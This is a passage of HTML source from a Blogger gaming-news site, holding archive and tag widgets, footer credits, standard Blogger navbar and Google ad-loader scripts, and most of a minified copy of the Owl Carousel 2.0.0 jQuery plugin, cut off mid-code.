<option value='https://www.gamingnews24h.com/2017/10/'>October (57)</option>
<option value='https://www.gamingnews24h.com/2017/09/'>September (14)</option>
</select>
</div>
</div>
<div class='clear'></div>
</div>
</div><div class='widget Label' data-version='1' id='Label3'>
<h2>Tags</h2>
<div class='widget-content list-label-widget-content'>
<ul>
<li>
<a dir='ltr' href='https://www.gamingnews24h.com/search/label/Nintendo'>Nintendo</a>
</li>
<li>
<a dir='ltr' href='https://www.gamingnews24h.com/search/label/PC'>PC</a>
</li>
<li>
<a dir='ltr' href='https://www.gamingnews24h.com/search/label/PS4'>PS4</a>
</li>
<li>
<a dir='ltr' href='https://www.gamingnews24h.com/search/label/Xbox%20One'>Xbox One</a>
</li>
<li>
<a dir='ltr' href='https://www.gamingnews24h.com/search/label/streaming'>streaming</a>
</li>
<li>
<a dir='ltr' href='https://www.gamingnews24h.com/search/label/trailer'>trailer</a>
</li>
<li>
<a dir='ltr' href='https://www.gamingnews24h.com/search/label/youtube'>youtube</a>
</li>
</ul>
<div class='clear'></div>
</div>
</div></div>
</div>
<!-- Credits -->
<div id='footer-container' itemscope='' itemtype='http://schema.org/WPFooter'>
<div class='row'>
<p>
Created By <a href='http://soratemplates.com/' id='mycontent' rel='dofollow' title='Free Blogger Templates'>SoraTemplates</a> & <a href='http://mybloggerthemes.com' rel='dofollow' style='color: #fff;' title='Blogger Themes'>Blogger Themes</a>
</p>
<span id='back-to-top'>Back To Top </span>
</div>
</div>
</div>
</div>
<!-- end outer-wrapper -->
<!-- unwanted widgets -->
<div class='unwanted' style='display:none;'>
<div class='unwanted section' id='unwanted'><div class='widget Attribution' data-version='1' id='Attribution1'>
<div class='widget-content' style='text-align: center;'>
Powered by <a href='https://www.blogger.com' target='_blank'>Blogger</a>.
</div>
<div class='clear'></div>
</div><div class='widget Navbar' data-version='1' id='Navbar1'><script type="text/javascript">
    function setAttributeOnload(object, attribute, val) {
      if(window.addEventListener) {
        window.addEventListener('load',
          function(){ object[attribute] = val; }, false);
      } else {
        window.attachEvent('onload', function(){ object[attribute] = val; });
      }
    }
  </script>
<div id="navbar-iframe-container"></div>
<script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<script type="text/javascript">
      gapi.load("gapi.iframes:gapi.iframes.style.bubble", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          gapi.iframes.getContext().openChild({
              url: 'https://www.blogger.com/navbar/3938481155231030604?po\x3d8359291031691201552\x26origin\x3dhttps://www.gamingnews24h.com',
              where: document.getElementById("navbar-iframe-container"),
              id: "navbar-iframe"
          });
        }
      });
    </script><script type="text/javascript">
(function() {
var script = document.createElement('script');
script.type = 'text/javascript';
script.src = '//pagead2.googlesyndication.com/pagead/js/google_top_exp.js';
var head = document.getElementsByTagName('head')[0];
if (head) {
head.appendChild(script);
}})();
</script>
</div></div>
</div>
<script>
//<![CDATA[

/**
 * Owl carousel
 * @version 2.0.0
 * @author Bartosz Wojciechowski
 * @license The MIT License (MIT)
 * @todo Lazy Load Icon
 * @todo prevent animationend bubling
 * @todo itemsScaleUp
 * @todo Test Zepto
 * @todo stagePadding calculate wrong active classes
 */

!function(a,b,c,d){function e(b,c){this.settings=null,this.options=a.extend({},e.Defaults,c),this.$element=a(b),this.drag=a.extend({},m),this.state=a.extend({},n),this.e=a.extend({},o),this._plugins={},this._supress={},this._current=null,this._speed=null,this._coordinates=[],this._breakpoint=null,this._width=null,this._items=[],this._clones=[],this._mergers=[],this._invalidated={},this._pipe=[],a.each(e.Plugins,a.proxy(function(a,b){this._plugins[a[0].toLowerCase()+a.slice(1)]=new b(this)},this)),a.each(e.Pipe,a.proxy(function(b,c){this._pipe.push({filter:c.filter,run:a.proxy(c.run,this)})},this)),this.setup(),this.initialize()}function f(a){if(a.touches!==d)return{x:a.touches[0].pageX,y:a.touches[0].pageY};if(a.touches===d){if(a.pageX!==d)return{x:a.pageX,y:a.pageY};if(a.pageX===d)return{x:a.clientX,y:a.clientY}}}function g(a){var b,d,e=c.createElement("div"),f=a;for(b in f)if(d=f[b],"undefined"!=typeof e.style[d])return e=null,[d,b];return[!1]}function h(){return g(["transition","WebkitTransition","MozTransition","OTransition"])[1]}function i(){return g(["transform","WebkitTransform","MozTransform","OTransform","msTransform"])[0]}function j(){return g(["perspective","webkitPerspective","MozPerspective","OPerspective","MsPerspective"])[0]}function k(){return"ontouchstart"in b||!!navigator.msMaxTouchPoints}function l(){return b.navigator.msPointerEnabled}var m,n,o;m={start:0,startX:0,startY:0,current:0,currentX:0,currentY:0,offsetX:0,offsetY:0,distance:null,startTime:0,endTime:0,updatedX:0,targetEl:null},n={isTouch:!1,isScrolling:!1,isSwiping:!1,direction:!1,inMotion:!1},o={_onDragStart:null,_onDragMove:null,_onDragEnd:null,_transitionEnd:null,_resizer:null,_responsiveCall:null,_goToLoop:null,_checkVisibile:null},e.Defaults={items:3,loop:!1,center:!1,mouseDrag:!0,touchDrag:!0,pullDrag:!0,freeDrag:!1,margin:0,stagePadding:0,merge:!1,mergeFit:!0,autoWidth:!1,startPosition:0,rtl:!1,smartSpeed:250,fluidSpeed:!1,dragEndSpeed:!1,responsive:{},responsiveRefreshRate:200,responsiveBaseElement:b,responsiveClass:!1,fallbackEasing:"swing",info:!1,nestedItemSelector:!1,itemElement:"div",stageElement:"div",themeClass:"owl-theme",baseClass:"owl-carousel",itemClass:"owl-item",centerClass:"center",activeClass:"active"},e.Width={Default:"default",Inner:"inner",Outer:"outer"},e.Plugins={},e.Pipe=[{filter:["width","items","settings"],run:function(a){a.current=this._items&&this._items[this.relative(this._current)]}},{filter:["items","settings"],run:function(){var a=this._clones,b=this.$stage.children(".cloned");(b.length!==a.length||!this.settings.loop&&a.length>0)&&(this.$stage.children(".cloned").remove(),this._clones=[])}},{filter:["items","settings"],run:function(){var a,b,c=this._clones,d=this._items,e=this.settings.loop?c.length-Math.max(2*this.settings.items,4):0;for(a=0,b=Math.abs(e/2);b>a;a++)e>0?(this.$stage.children().eq(d.length+c.length-1).remove(),c.pop(),this.$stage.children().eq(0).remove(),c.pop()):(c.push(c.length/2),this.$stage.append(d[c[c.length-1]].clone().addClass("cloned")),c.push(d.length-1-(c.length-1)/2),this.$stage.prepend(d[c[c.length-1]].clone().addClass("cloned")))}},{filter:["width","items","settings"],run:function(){var a,b,c,d=this.settings.rtl?1:-1,e=(this.width()/this.settings.items).toFixed(3),f=0;for(this._coordinates=[],b=0,c=this._clones.length+this._items.length;c>b;b++)a=this._mergers[this.relative(b)],a=this.settings.mergeFit&&Math.min(a,this.settings.items)||a,f+=(this.settings.autoWidth?this._items[this.relative(b)].width()+this.settings.margin:e*a)*d,this._coordinates.push(f)}},{filter:["width","items","settings"],run:function(){var b,c,d=(this.width()/this.settings.items).toFixed(3),e={width:Math.abs(this._coordinates[this._coordinates.length-1])+2*this.settings.stagePadding,"padding-left":this.settings.stagePadding||"","padding-right":this.settings.stagePadding||""};if(this.$stage.css(e),e={width:this.settings.autoWidth?"auto":d-this.settings.margin},e[this.settings.rtl?"margin-left":"margin-right"]=this.settings.margin,!this.settings.autoWidth&&a.grep(this._mergers,function(a){return a>1}).length>0)for(b=0,c=this._coordinates.length;c>b;b++)e.width=Math.abs(this._coordinates[b])-Math.abs(this._coordinates[b-1]||0)-this.settings.margin,this.$stage.children().eq(b).css(e);else this.$stage.children().css(e)}},{filter:["width","items","settings"],run:function(a){a.current&&this.reset(this.$stage.children().index(a.current))}},{filter:["position"],run:function(){this.animate(this.coordinates(this._current))}},{filter:["width","position","items","settings"],run:function(){var a,b,c,d,e=this.settings.rtl?1:-1,f=2*this.settings.stagePadding,g=this.coordinates(this.current())+f,h=g+this.width()*e,i=[];for(c=0,d=this._coordinates.length;d>c;c++)a=this._coordinates[c-1]||0,b=Math.abs(this._coordinates[c])+f*e,(this.op(a,"<=",g)&&this.op(a,">",h)||this.op(b,"<",g)&&this.op(b,">",h))&&i.push(c);this.$stage.children("."+this.settings.activeClass).removeClass(this.settings.activeClass),this.$stage.children(":eq("+i.join("), :eq(")+")").addClass(this.settings.activeClass),this.settings.center&&(this.$stage.children("."+this.settings.centerClass).removeClass(this.settings.centerClass),this.$stage.children().eq(this.current()).addClass(this.settings.centerClass))}}],e.prototype.initialize=function(){if(this.trigger("initialize"),this.$element.addClass(this.settings.baseClass).addClass(this.settings.themeClass).toggleClass("owl-rtl",this.settings.rtl),this.browserSupport(),this.settings.autoWidth&&this.state.imagesLoaded!==!0){var b,c,e;if(b=this.$element.find("img"),c=this.settings.nestedItemSelector?"."+this.settings.nestedItemSelector:d,e=this.$element.children(c).width(),b.length&&0>=e)return this.preloadAutoWidthImages(b),!1}this.$element.addClass("owl-loading"),this.$stage=a("<"+this.settings.stageElement+' class="owl-stage"/>').wrap('<div class="owl-stage-outer">'),this.$element.append(this.$stage.parent()),this.replace(this.$element.children().not(this.$stage.parent())),this._width=this.$element.width(),this.refresh(),this.$element.removeClass("owl-loading").addClass("owl-loaded"),this.eventsCall(),this.internalEvents(),this.addTriggerableEvents(),this.trigger("initialized")},e.prototype.setup=function(){var b=this.viewport(),c=this.options.responsive,d=-1,e=null;c?(a.each(c,function(a){b>=a&&a>d&&(d=Number(a))}),e=a.extend({},this.options,c[d]),delete e.responsive,e.responsiveClass&&this.$element.attr("class",function(a,b){return b.replace(/\b owl-responsive-\S+/g,"")}).addClass("owl-responsive-"+d)):e=a.extend({},this.options),(null===this.settings||this._breakpoint!==d)&&(this.trigger("change",{property:{name:"settings",value:e}}),this._breakpoint=d,this.settings=e,this.invalidate("settings"),this.trigger("changed",{property:{name:"settings",value:this.settings}}))},e.prototype.optionsLogic=function(){this.$element.toggleClass("owl-center",this.settings.center),this.settings.loop&&this._items.length<this.settings.items&&(this.settings.loop=!1),this.settings.autoWidth&&(this.settings.stagePadding=!1,this.settings.merge=!1)},e.prototype.prepare=function(b){var c=this.trigger("prepare",{content:b});return c.data||(c.data=a("<"+this.settings.itemElement+"/>").addClass(this.settings.itemClass).append(b)),this.trigger("prepared",{content:c.data}),c.data},e.prototype.update=function(){for(var b=0,c=this._pipe.length,d=a.proxy(function(a){return this[a]},this._invalidated),e={};c>b;)(this._invalidated.all||a.grep(this._pipe[b].filter,d).length>0)&&this._pipe[b].run(e),b++;this._invalidated={}},e.prototype.width=function(a){switch(a=a||e.Width.Default){case e.Width.Inner:case e.Width.Outer:return this._width;default:return this._width-2*this.settings.stagePadding+this.settings.margin}},e.prototype.refresh=function(){if(0===this._items.length)return!1;(new Date).getTime();this.trigger("refresh"),this.setup(),this.optionsLogic(),this.$stage.addClass("owl-refresh"),this.update(),this.$stage.removeClass("owl-refresh"),this.state.orientation=b.orientation,this.watchVisibility(),this.trigger("refreshed")},e.prototype.eventsCall=function(){this.e._onDragStart=a.proxy(function(a){this.onDragStart(a)},this),this.e._onDragMove=a.proxy(function(a){this.onDragMove(a)},this),this.e._onDragEnd=a.proxy(function(a){this.onDragEnd(a)},this),this.e._onResize=a.proxy(function(a){this.onResize(a)},this),this.e._transitionEnd=a.proxy(function(a){this.transitionEnd(a)},this),this.e._preventClick=a.proxy(function(a){this.preventClick(a)},this)},e.prototype.onThrottledResize=function(){b.clearTimeout(this.resizeTimer),this.resizeTimer=b.setTimeout(this.e._onResize,this.settings.responsiveRefreshRate)},e.prototype.onResize=function(){return this._items.length?this._width===this.$element.width()?!1:this.trigger("resize").isDefaultPrevented()?!1:(this._width=this.$element.width(),this.invalidate("width"),this.refresh(),void this.trigger("resized")):!1},e.prototype.eventsRouter=function(a){var b=a.type;"mousedown"===b||"touchstart"===b?this.onDragStart(a):"mousemove"===b||"touchmove"===b?this.onDragMove(a):"mouseup"===b||"touchend"===b?this.onDragEnd(a):"touchcancel"===b&&this.onDragEnd(a)},e.prototype.internalEvents=function(){var c=(k(),l());this.settings.mouseDrag?(this.$stage.on("mousedown",a.proxy(function(a){this.eventsRouter(a)},this)),this.$stage.on("dragstart",function(){return!1}),this.$stage.get(0).onselectstart=function(){return!1}):this.$element.addClass("owl-text-select-on"),this.settings.touchDrag&&!c&&this.$stage.on("touchstart touchcancel",a.proxy(function(a){this.eventsRouter(a)},this)),this.transitionEndVendor&&this.on(this.$stage.get(0),this.transitionEndVendor,this.e._transitionEnd,!1),this.settings.responsive!==!1&&this.on(b,"resize",a.proxy(this.onThrottledResize,this))},e.prototype.onDragStart=function(d){var e,g,h,i;if(e=d.originalEvent||d||b.event,3===e.which||this.state.isTouch)return!1;if("mousedown"===e.type&&this.$stage.addClass("owl-grab"),this.trigger("drag"),this.drag.startTime=(new Date).getTime(),this.speed(0),this.state.isTouch=!0,this.state.isScrolling=!1,this.state.isSwiping=!1,this.drag.distance=0,g=f(e).x,h=f(e).y,this.drag.offsetX=this.$stage.position().left,this.drag.offsetY=this.$stage.position().top,this.settings.rtl&&(this.drag.offsetX=this.$stage.position().left+this.$stage.width()-this.width()+this.settings.margin),this.state.inMotion&&this.support3d)i=this.getTransformProperty(),this.drag.offsetX=i,this.animate(i),this.state.inMotion=!0;else if(this.state.inMotion&&!this.support3d)return this.state.inMotion=!1,!1;this.drag.startX=g-this.drag.offsetX,this.drag.startY=h-this.drag.offsetY,this.drag.start=g-this.drag.startX,this.drag.targetEl=e.target||e.srcElement,this.drag.updatedX=this.drag.start,("IMG"===this.drag.targetEl.tagName||"A"===this.drag.targetEl.tagName)&&(this.drag.targetEl.draggable=!1),a(c).on("mousemove.owl.dragEvents mouseup.owl.dragEvents touchmove.owl.dragEvents touchend.owl.dragEvents",a.proxy(function(a){this.eventsRouter(a)},this))},e.prototype.onDragMove=function(a){var c,e,g,h,i,j;this.state.isTouch&&(this.state.isScrolling||(c=a.originalEvent||a||b.event,e=f(c).x,g=f(c).y,this.drag.currentX=e-this.drag.startX,this.drag.currentY=g-this.drag.startY,this.drag.distance=this.drag.currentX-this.drag.offsetX,this.drag.distance<0?this.state.direction=this.settings.rtl?"right":"left":this.drag.distance>0&&(this.state.direction=this.settings.rtl?"left":"right"),this.settings.loop?this.op(this.drag.currentX,">",this.coordinates(this.minimum()))&&"right"===this.state.direction?this.drag.currentX-=(this.settings.center&&this.coordinates(0))-this.coordinates(this._items.length):this.op(this.drag.currentX,"<",this.coordinates(this.maximum()))&&"left"===this.state.direction&&(this.drag.currentX+=(this.settings.center&&this.coordinates(0))-this.coordinates(this._items.length)):(h=this.coordinates(this.settings.rtl?this.maximum():this.minimum()),i=this.coordinates(this.settings.rtl?this.minimum():this.maximum()),j=this.settings.pullDrag?this.drag.distance/5:0,this.drag.currentX=Math.max(Math.min(this.drag.currentX,h+j),i+j)),(this.drag.distance>8||this.drag.distance<-8)&&(c.preventDefault!==d?c.preventDefault():c.returnValue=!1,this.state.isSwiping=!0),this.drag.updatedX=this.drag.currentX,(this.drag.currentY>16||this.drag.currentY<-16)&&this.state.isSwiping===!1&&(this.state.isScrolling=!0,this.drag.updatedX=this.drag.start),this.animate(this.drag.updatedX)))},e.prototype.onDragEnd=function(b){var d,e,f;if(this.state.isTouch){if("mouseup"===b.type&&this.$stage.removeClass("owl-grab"),this.trigger("dragged"),this.drag.targetEl.removeAttribute("draggable"),this.state.isTouch=!1,this.state.isScrolling=!1,this.state.isSwiping=!1,0===this.drag.distance&&this.state.inMotion!==!0)return this.state.inMotion=!1,!1;this.drag.endTime=(new Date).getTime(),d=this.drag.endTime-this.drag.startTime,e=Math.abs(this.drag.distance),(e>3||d>300)&&this.removeClick(this.drag.targetEl),f=this.closest(this.drag.updatedX),this.speed(this.settings.dragEndSpeed||this.settings.smartSpeed),this.current(f),this.invalidate("position"),this.update(),this.settings.pullDrag||this.drag.updatedX!==this.coordinates(f)||this.transitionEnd(),this.drag.distance=0,a(c).off(".owl.dragEvents")}},e.prototype.removeClick=function(c){this.drag.targetEl=c,a(c).on("click.preventClick",this.e._preventClick),b.setTimeout(function(){a(c).off("click.preventClick")},300)},e.prototype.preventClick=function(b){b.preventDefault?b.preventDefault():b.returnValue=!1,b.stopPropagation&&b.stopPropagation(),a(b.target).off("click.preventClick")},e.prototype.getTransformProperty=function(){var a,c;return a=b.getComputedStyle(this.$stage.get(0),null).getPropertyValue(this.vendorName+"transform"),a=a.replace(/matrix(3d)?\(|\)/g,"").split(","),c=16===a.length,c!==!0?a[4]:a[12]},e.prototype.closest=function(b){var c=-1,d=30,e=this.width(),f=this.coordinates();return this.settings.freeDrag||a.each(f,a.proxy(function(a,g){return b>g-d&&g+d>b?c=a:this.op(b,"<",g)&&this.op(b,">",f[a+1]||g-e)&&(c="left"===this.state.direction?a+1:a),-1===c},this)),this.settings.loop||(this.op(b,">",f[this.minimum()])?c=b=this.minimum():this.op(b,"<",f[this.maximum()])&&(c=b=this.maximum())),c},e.prototype.animate=function(b){this.trigger("translate"),this.state.inMotion=this.speed()>0,this.support3d?this.$stage.css({transform:"translate3d("+b+"px,0px, 0px)",transition:this.speed()/1e3+"s"}):this.state.isTouch?this.$stage.css({left:b+"px"}):this.$stage.animate({left:b},this.speed()/1e3,this.settings.fallbackEasing,a.proxy(function(){this.state.inMotion&&this.transitionEnd()},this))},e.prototype.current=function(a){if(a===d)return this._current;if(0===this._items.length)return d;if(a=this.normalize(a),this._current!==a){var b=this.trigger("change",{property:{name:"position",value:a}});b.data!==d&&(a=this.normalize(b.data)),this._current=a,this.invalidate("position"),this.trigger("changed",{property:{name:"position",value:this._current}})}return this._current},e.prototype.invalidate=function(a){this._invalidated[a]=!0},e.prototype.reset=function(a){a=this.normalize(a),a!==d&&(this._speed=0,this._current=a,this.suppress(["translate","translated"]),this.animate(this.coordinates(a)),this.release(["translate","translated"]))},e.prototype.normalize=function(b,c){var e=c?this._items.length:this._items.length+this._clones.length;return!a.isNumeric(b)||1>e?d:b=this._clones.length?(b%e+e)%e:Math.max(this.minimum(c),Math.min(this.maximum(c),b))},e.prototype.relative=function(a){return a=this.normalize(a),a-=this._clones.length/2,this.normalize(a,!0)},e.prototype.maximum=function(a){var b,c,d,e=0,f=this.settings;if(a)return this._items.length-1;if(!f.loop&&f.center)b=this._items.length-1;else if(f.loop||f.center)if(f.loop||f.center)b=this._items.length+f.items;else{if(!f.autoWidth&&!f.merge)throw"Can not detect maximum absolute position.";for(revert=f.rtl?1:-1,c=this.$stage.width()-this.$element.width();(d=this.coordinates(e))&&!(d*revert>=c);)b=++e}else b=this._items.length-f.items;return b},e.prototype.minimum=function(a){return a?0:this._clones.length/2},e.prototype.items=function(a){return a===d?this._items.slice():(a=this.normalize(a,!0),this._items[a])},e.prototype.mergers=function(a){return a===d?this._mergers.slice():(a=this.normalize(a,!0),this._mergers[a])},e.prototype.clones=function(b){var c=this._clones.length/2,e=c+this._items.length,f=function(a){return a%2===0?e+a/2:c-(a+1)/2};return b===d?a.map(this._clones,function(a,b){return f(b)}):a.map(this._clones,function(a,c){return a===b?f(c):null})},e.prototype.speed=function(a){return a!==d&&(this._speed=a),this._speed},e.prototype.coordinates=function(b){var c=null;return b===d?a.map(this._coordinates,a.proxy(function(a,b){return this.coordinates(b)},this)):(this.settings.center?(c=this._coordinates[b],c+=(this.width()-c+(this._coordinates[b-1]||0))/2*(this.settings.rtl?-1:1)):c=this._coordinates[b-1]||0,c)},e.prototype.duration=function(a,b,c){return Math.min(Math.max(Math.abs(b-a),1),6)*Math.abs(c||this.settings.smartSpeed)},e.prototype.to=function(c,d){if(this.settings.loop){var e=c-this.relative(this.current()),f=this.current(),g=this.current(),h=this.current()+e,i=0>g-h?!0:!1,j=this._clones.length+this._items.length;h<this.settings.items&&i===!1?(f=g+this._items.length,this.reset(f)):h>=j-this.settings.items&&i===!0&&(f=g-this._items.length,this.reset(f)),b.clearTimeout(this.e._goToLoop),this.e._goToLoop=b.setTimeout(a.proxy(function(){this.speed(this.duration(this.current(),f+e,d)),this.current(f+e),this.update()},this),30)}else this.speed(this.duration(this.current(),c,d)),this.current(c),this.update()},e.prototype.next=function(a){a=a||!1,this.to(this.relative(this.current())+1,a)},e.prototype.prev=function(a){a=a||!1,this.to(this.relative(this.current())-1,a)},e.prototype.transitionEnd=function(a){return a!==d&&(a.stopPropagation(),(a.target||a.srcElement||a.originalTarget)!==this.$stage.get(0))?!1:(this.state.inMotion=!1,void this.trigger("translated"))},e.prototype.viewport=function(){var d;if(this.options.responsiveBaseElement!==b)d=a(this.options.responsiveBaseElement).width();else if(b.innerWidth)d=b.innerWidth;else{if(!c.documentElement||!c.documentElement.clientWidth)throw"Can not detect viewport width.";d=c.documentElement.clientWidth}return d},e.prototype.replace=function(b){this.$stage.empty(),this._items=[],b&&(b=b instanceof jQuery?b:a(b)),this.settings.nestedItemSelector&&(b=b.find("."+this.settings.nestedItemSelector)),b.filter(function(){return 1===this.nodeType}).each(a.proxy(function(a,b){b=this.prepare(b),this.$stage.append(b),this._items.push(b),this._mergers.push(1*b.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)},this)),this.reset(a.isNumeric(this.settings.startPosition)?this.settings.startPosition:0),this.invalidate("items")},e.prototype.add=function(a,b){b=b===d?this._items.length:this.normalize(b,!0),this.trigger("add",{content:a,position:b}),0===this._items.length||b===this._items.length?(this.$stage.append(a),this._items.push(a),this._mergers.push(1*a.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)):(this._items[b].before(a),this._items.splice(b,0,a),this._mergers.splice(b,0,1*a.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)),this.invalidate("items"),this.trigger("added",{content:a,position:b})},e.prototype.remove=function(a){a=this.normalize(a,!0),a!==d&&(this.trigger("remove",{content:this._items[a],position:a}),this._items[a].remove(),this._items.splice(a,1),this._mergers.splice(a,1),this.invalidate("items"),this.trigger("removed",{content:null,position:a}))},e.prototype.addTriggerableEvents=function(){var b=a.proxy(function(b,c){return a.proxy(function(a){a.relatedTarget!==this&&(this.suppress([c]),b.apply(this,[].slice.call(arguments,1)),this.release([c]))},this)},this);a.each({next:this.next,prev:this.prev,to:this.to,destroy:this.destroy,refresh:this.refresh,replace:this.replace,add:this.add,remove:this.remove},a.proxy(function(a,c){this.$element.on(a+".owl.carousel",b(c,a+".owl.carousel"))},this))},e.prototype.watchVisibility=function(){function c(a){return a.offsetWidth>0&&a.offsetHeight>0}function d(){c(this.$element.get(0))&&(this.$element.removeClass("owl-hidden"),this.refresh(),b.clearInterval(this.e._checkVisibile))}c(this.$element.get(0))||(this.$element.addClass("owl-hidden"),b.clearInterval(this.e._checkVisibile),this.e._checkVisibile=b.setInterval(a.proxy(d,this),500))},e.prototype.preloadAutoWidthImages=function(b){var c,d,e,f;c=0,d=this,b.each(function(g,h){e=a(h),f=new Image,f.onload=function(){c++,e.attr("src",f.src),e.css("opacity",1),c>=b.length&&(d.state.imagesLoaded=!0,d.initialize())},f.src=e.attr("src")||e.attr("data-src")||e.attr("data-src-retina")})},e.prototype.destroy=function(){this.$element.hasClass(this.settings.themeClass)&&this.$element.removeClass(this.settings.themeClass),this.settings.responsive!==!1&&a(b).off("resize.owl.carousel"),this.transitionEndVendor&&this.off(this.$stage.get(0),this.transitionEndVendor,this.e._transitionEnd);for(var d in this._plugins)this._plugins[d].destroy();(this.settings.mouseDrag||this.settings.touchDrag)&&(this.$stage.off("mousedown touchstart touchcancel"),a(c).off(".owl.dragEvents"),this.$stage.get(0).onselectstart=function(){},this.$stage.off("dragstart",function(){return!1})),this.$element.off(".owl"),this.$stage.children(".cloned").remove(),this.e=null,this.$element.removeData("owlCarousel"),this.$stage.children().contents().unwrap(),this.$stage.children().unwrap(),this.$stage.unwrap()},e.prototype.op=function(a,b,c){var d=this.settings.rtl;switch(b){case"<":return d?a>c:c>a;case">":return d?c>a:a>c;case">=":return d?c>=a:a>=c;case"<=":return d?a>=c:c>=a}},e.prototype.on=function(a,b,c,d){a.addEventListener?a.addEventListener(b,c,d):a.attachEvent&&a.attachEvent("on"+b,c)},e.prototype.off=function(a,b,c,d){a.removeEventListener?a.removeEventListener(b,c,d):a.detachEvent&&a.detachEvent("on"+b,c)},e.prototype.trigger=function(b,c,d){var e={item:{count:this._items.length,index:this.current()}},f=a.camelCase(a.grep(["on",b,d],function(a){return a}).join("-").toLowerCase()),g=a.Event([b,"owl",d||"carousel"].join(".").toLowerCase(),a.extend({relatedTarget:this},e,c));return this._supress[b]||(a.each(this._plugins,function(a,b){b.onTrigger&&b.onTrigger(g)}),this.$element.trigger(g),this.settings&&"function"==typeof this.settings[f]&&this.settings[f].apply(this,g)),g},e.prototype.suppress=function(b){a.each(b,a.proxy(function(a,b){this._supress[b]=!0},this))},e.prototype.release=function(b){a.each(b,a.proxy(function(a,b){delete this._supress[b]},this))},e.prototype.browserSupport=function(){if(this.support3d=j(),this.support3d){this.transformVendor=i();var a=["transitionend","webkitTransitionEnd","transitionend","oTransitionEnd"];this.transitionEndVendor=a[h()],this.vendorName=this.transformVendor.replace(/Transform/i,""),this.vendorName=""!==this.vendorName?"-"+this.vendorName.toLowerCase()+"-":""}this.state.orientation=b.orientation},a.fn.owlCarousel=function(b){return this.each(function(){a(this).data("owlCarousel")||a(this).data("owlCarousel",new e(this,b))})},a.fn.owlCarousel.Constructor=e}(window.Zepto||window.jQuery,window,document),function(a,b){var c=function(b){this._core=b,this._loaded=[],this._handlers={"initialized.owl.carousel change.owl.carousel":a.proxy(function(b){if(b.namespace&&this._core.settings&&this._core.settings.lazyLoad&&(b.property&&"position"==b.property.name||"initialized"==b.type))for(var c=this._core.settings,d=c.center&&Math.ceil(c.items/2)||c.items,e=c.center&&-1*d||0,f=(b.property&&b.property.value||this._core.current())+e,g=this._core.clones().length,h=a.proxy(function(a,b){this.load(b)},this);e++<d;)this.load(g/2+this._core.relative(f)),g&&a.each(this._core.clones(this._core.relative(f++)),h)},this)},this._core.options=a.extend({},c.Defaults,this._core.options),this._core.$element.on(this._handlers)};c.Defaults={lazyLoad:!1},c.prototype.load=function(c){var d=this._core.$stage.children().eq(c),e=d&&d.find(".owl-lazy");!e||a.inArray(d.get(0),this._loaded)>-1||(e.each(a.proxy(function(c,d){var e,f=a(d),g=b.devicePixelRatio>1&&f.attr("data-src-retina")||f.attr("data-src");this._core.trigger("load",{element:f,url:g},"lazy"),f.is("img")?f.one("load.owl.lazy",a.proxy(function(){f.css("opacity",1),this._core.trigger("loaded",{element:f,url:g},"lazy")},this)).attr("src",g):(e=new Image,e.onload=a.proxy(function(){f.css({"background-image":"url("+g+")",opacity:"1"}),this._core.trigger("loaded",{element:f,url:g},"lazy")},this),e.src=g)},this)),this._loaded.push(d.get(0)))},c.prototype.destroy=function(){var a,b;for(a in this.handlers)this._core.$element.off(a,this.handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Lazy=c}(window.Zepto||window.jQuery,window,document),function(a){var b=function(c){this._core=c,this._handlers={"initialized.owl.carousel":a.proxy(function(){this._core.settings.autoHeight&&this.update()},this),"changed.owl.carousel":a.proxy(function(a){this._core.settings.autoHeight&&"position"==a.property.name&&this.update()},this),"loaded.owl.lazy":a.proxy(function(a){this._core.settings.autoHeight&&a.element.closest("."+this._core.settings.itemClass)===this._core.$stage.children().eq(this._core.current())&&this.update()},this)},this._core.options=a.extend({},b.Defaults,this._core.options),this._core.$element.on(this._handlers)};b.Defaults={autoHeight:!1,autoHeightClass:"owl-height"},b.prototype.update=function(){this._core.$stage.parent().height(this._core.$stage.children().eq(this._core.current()).height()).addClass(this._core.settings.autoHeightClass)},b.prototype.destroy=function(){var a,b;for(a in this._handlers)this._core.$element.off(a,this._handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.AutoHeight=b}(window.Zepto||window.jQuery,window,document),function(a,b,c){var d=function(b){this._core=b,this._videos={},this._playing=null,this._fullscreen=!1,this._handlers={"resize.owl.carousel":a.proxy(function(a){this._core.settings.video&&!this.isInFullScreen()&&a.preventDefault()},this),"refresh.owl.carousel changed.owl.carousel":a.proxy(function(){this._playing&&this.stop()},this),"prepared.owl.carousel":a.proxy(function(b){var c=a(b.content).find(".owl-video");c.length&&(c.css("display","none"),this.fetch(c,a(b.content)))},this)},this._core.options=a.extend({},d.Defaults,this._core.options),this._core.$element.on(this._handlers),this._core.$element.on("click.owl.video",".owl-video-play-icon",a.proxy(function(a){this.play(a)},this))};d.Defaults={video:!1,videoHeight:!1,videoWidth:!1},d.prototype.fetch=function(a,b){var c=a.attr("data-vimeo-id")?"vimeo":"youtube",d=a.attr("data-vimeo-id")||a.attr("data-youtube-id"),e=a.attr("data-width")||this._core.settings.videoWidth,f=a.attr("data-height")||this._core.settings.videoHeight,g=a.attr("href");if(!g)throw new Error("Missing video URL.");if(d=g.match(/(http:|https:|)\/\/(player.|www.)?(vimeo\.com|youtu(be\.com|\.be|be\.googleapis\.com))\/(video\/|embed\/|watch\?v=|v\/)?([A-Za-z0-9._%-]*)(\&\S+)?/),d[3].indexOf("youtu")>-1)c="youtube";else{if(!(d[3].indexOf("vimeo")>-1))throw new Error("Video URL not supported.");c="vimeo"}d=d[6],this._videos[g]={type:c,id:d,width:e,height:f},b.attr("data-video",g),this.thumbnail(a,this._videos[g])},d.prototype.thumbnail=function(b,c){var d,e,f,g=c.width&&c.height?'style="width:'+c.width+"px;height:"+c.height+'px;"':"",h=b.find("img"),i="src",j="",k=this._core.settings,l=function(a){e='<div class="owl-video-play-icon"></div>',d=k.lazyLoad?'<div class="owl-video-tn '+j+'" '+i+'="'+a+'"></div>':'<div class="owl-video-tn" style="opacity:1;background-image:url('+a+')"></div>',b.after(d),b.after(e)};return b.wrap('<div 